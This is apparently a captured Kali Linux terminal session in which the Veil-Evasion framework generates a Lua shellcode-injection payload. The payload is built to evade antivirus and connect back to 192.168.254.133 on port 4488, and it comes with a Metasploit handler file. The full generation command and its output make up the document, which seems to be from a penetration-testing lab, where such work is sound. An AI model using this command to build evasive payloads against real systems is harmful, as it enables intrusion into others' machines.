 ┌──(kali㉿kali)-[/usr/share/veil]
└─$ ./Veil.py -t Evasion -p lua/shellcode_inject/flat.py --ip 192.168.254.133 --port 4488
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1518 bytes
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: lua
[*] Payload Module: lua/shellcode_inject/flat
[*] Lua currently doesn't compile in linux, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/payload.lua
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/payload.rc